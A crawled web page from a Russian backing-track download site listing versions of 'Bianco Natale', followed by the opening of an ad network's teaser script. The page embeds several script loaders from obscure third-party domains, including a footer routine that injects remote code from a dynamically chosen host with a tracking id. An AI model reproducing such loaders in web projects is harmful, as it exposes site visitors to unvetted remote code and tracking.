

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://backingtrackx.com/varianti_minusovok/bianco_natale.html
body_size: 6536
content:
<html>
<head>
<title>Bianco Natale — варианты минусовки</title>
<meta name="description" content="Bianco Natale — варианты минусовок песни">
<meta http-equiv="content-type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<script type="text/javascript" src="/incs/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/incs/all.js?v=6"></script>
<script>
	function detectingFlash() {
		var hasFlash = false;
		try {
			var fo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			if (fo) hasFlash = true;
		}
		catch(e) {
			if ("application/x-shockwave-flash" in navigator.mimeTypes) hasFlash = true;
		}

		return hasFlash;
	}

	$(document).ready(function() {
		$('[id*="no-flash-"]').css('display', 'none');
	});
</script>

	<meta NAME="other.language" content="Russian">
	<link rel="alternate" hreflang="en" href="https://backingtracks.co/" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AeHATEYfu.js"></script>

<script src="https://qbdteue.one/br/90686c67fa9b86db.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=backingtrackx.com"></script>
<script type='text/javascript' src='https://dotofverse.com/services/?id=174499'></script>
	<meta NAME="author" content="Shmelle">
<meta name="robots" content="all">
<link rel="stylesheet" href="/styles/all.css?v=8" type="text/css" />
<style>
    .avc-download-button:link,.avc-download-button:visited,.avc-download-button{display:block;text-align:center;color:#fff;background:#090;padding:10px 100px;border-radius:0 0 5px 5px;margin:0 auto;font-family:PTSansBold;font-size:22px;border:0;cursor:pointer}.avc-download-button:active,.avc-download-button:hover{background:#0c3;color:#fff}
</style>
<link rel="shortcut icon" href="/favicon.ico" />

</head>
<body>
<span id="userip" style="display: none">3.17.64.173</span>
<div class="naverh" onclick="naverh();"><div style="margin:15px 0 0 15px;">&#9650; Наверх</div></div>
<div id="minus_player"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td class="up-top1">
						
				<div class="upreg">Вы можете пользоваться сайтом <span class="bold">БЕЗ РЕКЛАМЫ</span>! Просто <a href="/registration.html" style="font-family:PTSansBold;">зарегистрируйтесь</a> (это бесплатно)</div>
						</td>
	</tr>
	<tr>
		<td class="up-top2">
						<div class="unserupp1"></div>
			<div class="upper">
				<div class="table">

						<div class="top-title">
							<div class="logo-img">
								<img src="/styles/logo_guitar.png">
							</div>
							<div class="title-ru">
																	<a href="https://backingtrackx.com" class="mp3minusovki">BackingTrackx.com</a>
									<div class="updescr">Скачать минусовки песен бесплатно</div>
																</div>
						</div>
						<div class="search">

							<form method="get" action="/search.php">
							<table border="0" cellpadding="0" cellspacing="0">
								<tr height="15">
									<td class="search-td">
									<div class="m_count">										Поиск по <span style="font-family:ptsansbold">271 535</span> минусовкам									</div>
									</td>
									<td></td>
								</tr>
								<tr height="39">

																			<td class="search-td">
											<table border="0" cellpadding="0" cellspacing="0" class="search-table">
												<tr>
													<td><input type="text" name="text" value="" class="search_input_2" id="search_text"  autocomplete="off" style="border-radius: 3px 0 0 3px;"></td>
													<td>
													<select name="in" class="search_select">
														<option value="">Минусовки
														<option value="pesni" >Песни
														<option value="clips" >Клипы
														<option value="karaoke" >Караоке
														<option value="texts" >Тексты
													</select>
													</td>
												</tr>
											</table>
										</td>
										<td>
										<input type="submit" value="Найти" class="search_submit">
										</td>
										
								</tr>
								<tr height="22" class="more540">
									<td class="search-td">
									
									
																			</td>
									<td></td>
								</tr>
							</table>
							</form>
						</div>

				</div>
			</div>
		</td>
	</tr>
	<tr>
		<td>
			<div class="isps_block">
				<table border="0" cellpadding="0" cellspacing="0" align="center">
					<tr>
						<td>
							<div class="bukvi">
								<a href="/ispolniteli_na_0-9.html">0-9</a>
                                <span class="alphabet_button">A...Z</span>
                                <span class="bukvi_hide">
								<a href="/ispolniteli_na_a.html">A</a>
								<a href="/ispolniteli_na_b.html">B</a>
								<a href="/ispolniteli_na_c.html">C</a>
								<a href="/ispolniteli_na_d.html">D</a>
								<a href="/ispolniteli_na_e.html">E</a>
								<a href="/ispolniteli_na_f.html">F</a>
								<a href="/ispolniteli_na_g.html">G</a>
								<a href="/ispolniteli_na_h.html">H</a>
								<a href="/ispolniteli_na_i.html">I</a>
								<a href="/ispolniteli_na_j.html">J</a>
								<a href="/ispolniteli_na_k.html">K</a>
								<a href="/ispolniteli_na_l.html">L</a>
								<a href="/ispolniteli_na_m.html">M</a>
								<a href="/ispolniteli_na_n.html">N</a>
								<a href="/ispolniteli_na_o.html">O</a>
								<a href="/ispolniteli_na_p.html">P</a>
								<a href="/ispolniteli_na_q.html">Q</a>
								<a href="/ispolniteli_na_r.html">R</a>
								<a href="/ispolniteli_na_s.html">S</a>
								<a href="/ispolniteli_na_t.html">T</a>
								<a href="/ispolniteli_na_u.html">U</a>
								<a href="/ispolniteli_na_v.html">V</a>
								<a href="/ispolniteli_na_w.html">W</a>
								<a href="/ispolniteli_na_x.html">X</a>
								<a href="/ispolniteli_na_y.html">Y</a>
								<a href="/ispolniteli_na_z.html">Z</a>
																<a href="/ispolniteli_na_ar.html">А</a>
								<a href="/ispolniteli_na_br.html">Б</a>
								<a href="/ispolniteli_na_vr.html">В</a>
								<a href="/ispolniteli_na_gr.html">Г</a>
								<a href="/ispolniteli_na_dr.html">Д</a>
								<a href="/ispolniteli_na_er.html">Е</a>
								<a href="/ispolniteli_na_jr.html">Ж</a>
								<a href="/ispolniteli_na_zr.html">З</a>
								<a href="/ispolniteli_na_ir.html">И</a>
								<a href="/ispolniteli_na_kr.html">К</a>
								<a href="/ispolniteli_na_lr.html">Л</a>
								<a href="/ispolniteli_na_mr.html">М</a>
								<a href="/ispolniteli_na_nr.html">Н</a>
								<a href="/ispolniteli_na_or.html">О</a>
								<a href="/ispolniteli_na_pr.html">П</a>
								<a href="/ispolniteli_na_rr.html">Р</a>
								<a href="/ispolniteli_na_sr.html">С</a>
								<a href="/ispolniteli_na_tr.html">Т</a>
								<a href="/ispolniteli_na_yr.html">У</a>
								<a href="/ispolniteli_na_fr.html">Ф</a>
								<a href="/ispolniteli_na_xr.html">Х</a>
								<a href="/ispolniteli_na_cr.html">Ц</a>
								<a href="/ispolniteli_na_chr.html">Ч</a>
								<a href="/ispolniteli_na_shr.html">Ш</a>
								<a href="/ispolniteli_na_shir.html">Щ</a>
								<a href="/ispolniteli_na_eer.html">Э</a>
								<a href="/ispolniteli_na_your.html">Ю</a>
								<a href="/ispolniteli_na_yar.html">Я</a>
								                                    </span>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</td>
	</tr>
</table>

<div class="podlozhka">
	<div class="main-content" height='100%'>
		<div class="left-bar-r">
			<div class="fast_search" id="fast_search"></div>
			<div class="content" id="content" ><h1>Варианты минусовок песни Bianco Natale</h1>


<script>document.write('<script src="' + 'https://s.basicconfig.com/channel/60?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
    <style>
        .for-mobile-a {display: none;}
        .for-desktop-a {display: block}

    
        @media all and (max-width: 540px) {
    .for-mobile-a {display:block;max-height:180px}
    .for-desktop-a {display:none}
}
    </style>
    <div class="for-mobile-a">
          <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/60?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
        </div>

    <div class="for-desktop-a">
           <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/156?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
        </div>

<div class="isp_share_block">

</div>

	<div id="playerDiv39217" class="pl-in" style='background:#f5f5f5;' itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin39217">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                            Качество: 128 кбит/с<br>
                                                        Размер: 3.7 Мб<br>
                            Просмотров всего: 1347<br>
                            За неделю: 949</div></td>
				</tr>
			</table>
			</div>

						<div id="play_39217" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i3/4779354334e6c6445f247d879a9606df.mp3" title="Слушать Irene Grandi — Bianco Natale"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/39217/irene_grandi/bianco_natale.html';">Bianco Natale</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/5291/irene_grandi.html';">Irene Grandi</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb39217"></div>
			<a href="/minusovka/39217/irene_grandi/bianco_natale.html" class="downminus2" onmouseover="infomin(39217,1);" onmouseout="infomin(39217,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(39217);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/39217/irene_grandi/bianco_natale.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                <a href="/karaoke/39217/irene_grandi/bianco_natale.html" class="textinlist"><img src="/styles/karaoke.gif" title="Петь караоке"></a>                
                
			<noindex><a href="/minusovka/39217/irene_grandi/bianco_natale.html" class="textinlist" rel="nofollow"><img src="/styles/plusovki.gif" title="Слушать песню онлайн (оригинал)"></a></noindex>			</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv54800" class="pl-in"  itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin54800">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                            Качество: 128 кбит/с<br>
                                                        Размер: 4.6 Мб<br>
                            Просмотров всего: 1290<br>
                            За неделю: 917</div></td>
				</tr>
			</table>
			</div>

						<div id="play_54800" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i5/24bbc7ea5ff311c7ceb5011e10cb04c3.mp3" title="Слушать Elisabetta Viviani — Bianco Natale"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/54800/elisabetta_viviani/bianco_natale.html';">Bianco Natale</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/9099/elisabetta_viviani.html';">Elisabetta Viviani</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb54800"></div>
			<a href="/minusovka/54800/elisabetta_viviani/bianco_natale.html" class="downminus2" onmouseover="infomin(54800,1);" onmouseout="infomin(54800,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(54800);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/54800/elisabetta_viviani/bianco_natale.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                                
                
			<noindex><a href="/minusovka/54800/elisabetta_viviani/bianco_natale.html" class="textinlist" rel="nofollow"><img src="/styles/plusovki.gif" title="Слушать песню онлайн (оригинал)"></a></noindex>			</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv30570" class="pl-in" style='background:#f5f5f5;' itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin30570">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                            Качество: 192 кбит/с<br>
                                                        Размер: 3.2 Мб<br>
                            Просмотров всего: 1272<br>
                            За неделю: 887</div></td>
				</tr>
			</table>
			</div>

						<div id="play_30570" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i2/f74ed2ad27d5b06ab75855751d266055.mp3" title="Слушать Nicola Arigliano — Bianco Natale"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/30570/nicola_arigliano/bianco_natale.html';">Bianco Natale</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/3533/nicola_arigliano.html';">Nicola Arigliano</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb30570"></div>
			<a href="/minusovka/30570/nicola_arigliano/bianco_natale.html" class="downminus2" onmouseover="infomin(30570,1);" onmouseout="infomin(30570,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(30570);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/30570/nicola_arigliano/bianco_natale.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                <a href="/karaoke/30570/nicola_arigliano/bianco_natale.html" class="textinlist"><img src="/styles/karaoke.gif" title="Петь караоке"></a>                
                
			<noindex><a href="/minusovka/30570/nicola_arigliano/bianco_natale.html" class="textinlist" rel="nofollow"><img src="/styles/plusovki.gif" title="Слушать песню онлайн (оригинал)"></a></noindex>			</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv211199" class="pl-in"  itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin211199">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                            Качество: 320 кбит/с<br>
                                                        Размер: 9.2 Мб<br>
                            Просмотров всего: 1230<br>
                            За неделю: 853</div></td>
				</tr>
			</table>
			</div>

						<div id="play_211199" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i20/d5aa244a93b15a5b2156027dc3e74e4f.mp3" title="Слушать Grandi Irene — Bianco Natale"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/211199/grandi_irene/bianco_natale.html';">Bianco Natale</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/19227/grandi_irene.html';">Grandi Irene</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb211199"></div>
			<a href="/minusovka/211199/grandi_irene/bianco_natale.html" class="downminus2" onmouseover="infomin(211199,1);" onmouseout="infomin(211199,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(211199);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/211199/grandi_irene/bianco_natale.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                <a href="/karaoke/211199/grandi_irene/bianco_natale.html" class="textinlist"><img src="/styles/karaoke.gif" title="Петь караоке"></a>                
                
						</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv110747" class="pl-in" style='background:#f5f5f5;' itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin110747">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                            Качество: 320 кбит/с<br>
                                                        Размер: 9.3 Мб<br>
                            Просмотров всего: 1091<br>
                            За неделю: 806</div></td>
				</tr>
			</table>
			</div>

						<div id="play_110747" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i12/8d92a3deb831844a544cd5bff58332c0.mp3" title="Слушать Adriano Celentano — Bianco natale"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/110747/adriano_celentano/bianco_natale.html';">Bianco natale</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/562/adriano_celentano.html';">Adriano Celentano</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb110747"></div>
			<a href="/minusovka/110747/adriano_celentano/bianco_natale.html" class="downminus2" onmouseover="infomin(110747,1);" onmouseout="infomin(110747,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(110747);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/110747/adriano_celentano/bianco_natale.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                <a href="/karaoke/110747/adriano_celentano/bianco_natale.html" class="textinlist"><img src="/styles/karaoke.gif" title="Петь караоке"></a>                
                
			<noindex><a href="/minusovka/110747/adriano_celentano/bianco_natale.html" class="textinlist" rel="nofollow"><img src="/styles/plusovki.gif" title="Слушать песню онлайн (оригинал)"></a></noindex>			</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv39860" class="pl-in"  itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin39860">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                            Качество: 128 кбит/с<br>
                                                        Размер: 2.9 Мб<br>
                            Просмотров всего: 913<br>
                            За неделю: 560</div></td>
				</tr>
			</table>
			</div>

						<div id="play_39860" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i3/cbf85ae1be427ac5507c0e858c99e670.mp3" title="Слушать Michael Buble — Bianco Natale"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/39860/michael_buble/bianco_natale.html';">Bianco Natale</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/123/michael_buble.html';">Michael Buble</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb39860"></div>
			<a href="/minusovka/39860/michael_buble/bianco_natale.html" class="downminus2" onmouseover="infomin(39860,1);" onmouseout="infomin(39860,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(39860);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/39860/michael_buble/bianco_natale.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                <a href="/karaoke/39860/michael_buble/bianco_natale.html" class="textinlist"><img src="/styles/karaoke.gif" title="Петь караоке"></a>                
                
			<noindex><a href="/minusovka/39860/michael_buble/bianco_natale.html" class="textinlist" rel="nofollow"><img src="/styles/plusovki.gif" title="Слушать песню онлайн (оригинал)"></a></noindex>			</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>


    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/61?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
<div style="margin:7px 0 7px 0;">
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>
	<div style="width: 100%">
		<div class="adv_td" style="margin: 0 0 10px 5px">
				<!-- VK Widget -->
				<div id="vk_groups"></div>
				<script type="text/javascript">
				VK.Widgets.Group("vk_groups", {mode: 0, width: "258", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 104316485);
				</script>
		</div>
		<div class="adv_td">
				<!-- Put this script tag to the <head> of your page -->
				<script type="text/javascript">
				  VK.init({apiId: 4209976, onlyWidgets: true});
				</script>
				<!-- Put this div tag to the place, where the Comments block will be -->
				<div id="vk_comments"></div>
				<script type="text/javascript">
				var vkWidth = 460;
				if ($(window).width() < 460) vkWidth = $(window).width()-10;
				VK.Widgets.Comments("vk_comments", {limit: 10, width: vkWidth, attach: false});
				</script>
		</div>
	</div>
	</div></div>
		</div>
				<div class="right-bar">
			<div class="right_block">

						   
										<div id="temp_list">
										</div>
					<div class="login-form">
										<form method="post">
						<table border="0" cellpadding="2" cellspacing="0" width="100%">
							<tr>
								<td><input type="text" name="login" id="login" value="Логин" class="u_a_input" onclick="document.getElementById('login').value='';"></td>
							</tr>
							<tr>
								<td><input type="password" name="password" id="password" value="Пароль" class="u_a_input" onclick="document.getElementById('password').value='';"></td>
							</tr>
							<tr>
								<td><input type="submit" name="auth" class="u_a_submit" value="Войти"></td>
							</tr>
							<tr>
								<td height="5"></td>
							</tr>
							<tr>
								<td><a href="/registration.html">Регистрация</a></td>
							</tr>
							<tr>
								<td><a href="/passremind.html">Забыли пароль?</a></td>
							</tr>
						</table>
					</form>
					</div>
					<div class="rbsep"></div>
										<div class="login-row1">
					    						<a href="/ispolniteli/11/detskie_pesni.html" class="r_menu_link_big"><img src="/styles/detskie_minusovki.gif" class="r_menu_img"> Детские минусовки</a>
					<a href="/ispolniteli/23/iz_kinofilmov.html" class="r_menu_link_big"><img src="/styles/minusovki_iz_filmov.gif" class="r_menu_img"> Минусовки из фильмов</a>
					<a href="/ispolniteli/3397/narodnie_russkie.html" class="r_menu_link_big"><img src="/styles/russkie_narodnie.gif" class="r_menu_img"> Русские народные</a>
					<a href="/genres.html" class="r_menu_link_big"><img src="/styles/minusovki_po_janram.gif" class="r_menu_img"> Минусовки по жанрам</a>
					<a href="/popular.html" class="r_menu_link_big"><img src="/styles/populyarnie_minusovki.gif" class="r_menu_img"> Популярные минусовки</a>
					<a href="/lists/muzika_na_telefon.html" class="r_menu_link_big"><img src="/styles/muzika_na_telefon.gif" class="r_menu_img"> Музыка на телефон</a>
					<a href="/pesni/" class="r_menu_link_big"><img src="/styles/pesni.gif" class="r_menu_img"> Скачать песни бесплатно</a>
					<a href="/all_minus.html" class="r_menu_link_big"><img src="/styles/minus.gif" class="r_menu_img"> Все минусовки</a>
					</div>
					<div class="rbsep"></div>
					<div class="login-row2">
					     <a href="https://googledino.com/ru" class="r_menu_link_big" title="Играть онлайн"> Динозаврик Гугл</a>
					<a href="/clip/" class="r_menu_link_big"><img src="/styles/clip.gif" class="r_menu_img"> Смотреть клипы песен</a>
					<a href="/karaoke/" class="r_menu_link_big"><img src="/styles/karaoke.gif" class="r_menu_img"> Караоке онлайн</a>
					<a href="/text/" class="r_menu_link_big"><img src="/styles/text.gif" class="r_menu_img"> Тексты песен</a>
					
					
					<br>
				
				
					<div style="margin: 3px 0 0 -3px;">

</div>
				
					</div>
					<div class="clear"></div>
                					
<!-- backingtrackx-300x600 -->

                    					

								</div>
		</div>
		</div>
</div>
</div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td colspan="2">
<div class="footer">
Здесь можно скачать минусовки песен бесплатно и без регистрации<br>
Электропочта: mp3minusovki[dog]gmail.com<br>
© 2013-2026 <a href="https://backingtrackx.com">BackingTrackx.com</a>

<script type='text/javascript' data-cfasync='false'>
 let e2fa5f8b2f_cnt = 0;
 let e2fa5f8b2f_interval = setInterval(function(){
  if (typeof e2fa5f8b2f_country !== 'undefined') {
   clearInterval(e2fa5f8b2f_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e2fa5f8b2f_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e2fa5f8b2f_domain + '/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e2fa5f8b2f_cnt += 1;
   if (e2fa5f8b2f_cnt >= 60) {
    clearInterval(e2fa5f8b2f_interval);
   }
  }
 }, 500);
</script>
<div class="languages"><img src="/styles/eng.gif"> <a href="https://backingtracks.co">English</a> &nbsp; <img src="/styles/ru.gif"> Русский</div>
<div style="display:none;">
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='2' height='2'>")
//--></script>
    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/129?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
            <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48734396 = new Ya.Metrika({ id:48734396, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48734396" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
        

</div>


</div>
</td>
</tr>
</table>



<script type="text/javascript">
  window.___gcfg = {lang: 'ru'};
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
    <script type="text/javascript">
        $(document).ready(function() {
            if (device.windows() && !device.mobile() && !device.windowsPhone()) $('.ubar').css('display', 'block');
        });
    </script>
 
 <script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/wm42ftkeo6rg501z.js"> </script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/common/problem.js?29079&u=null&a=0.5060978386570445
body_size: 10323
content:
	function e2fa5f8b2f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2fa5f8b2f(teasers) {
		if (document.getElementById('e2fa5f8b2f')) {
			document.getElementById('e2fa5f8b2f').innerHTML = "";
			document.getElementById('e2fa5f8b2f').classList.add('no-pop');
			
			
			document.getElementById('e2fa5f8b2f').setAttribute("onclick", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmouseup", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmousedown", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("oncontextmenu", "return false");
			
			
			var e2fa5f8b2f_place = document.getElementById('e2fa5f8b2f');

			var e2fa5f8b2f_table = document.createElement('table');
			e2fa5f8b2f_table.cellPadding = "0";
			e2fa5f8b2f_table.cellSpacing = "0";
			e2fa5f8b2f_table.style.borderSpacing = "0px";
